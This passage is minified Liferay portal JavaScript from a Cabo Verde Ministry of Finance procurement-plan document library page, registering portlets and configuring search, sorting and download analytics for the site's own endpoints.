_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.qzld__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830",
"searchActionURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId\x3d3258830\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d3258830",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","disabled":false,"creationMenu":null,"id":"nvbx","element":"#nvbx","showFiltersDoneButton":false,"totalItems":23,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId":"3258830","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId":"89288",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":"3258830","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId":"89288"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("nvbx",new Component.default(context,
"#nvbx"),destroyConfig);else Liferay.component("nvbx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nvbx",new Component.default(context,"#nvbx"),destroyConfig);else Liferay.component("nvbx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_submitForm(curParam,cur){var form=AUI.$(document.frqe__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType":["asc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry":["20"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId":["3258830"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol":["modifiedDate"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
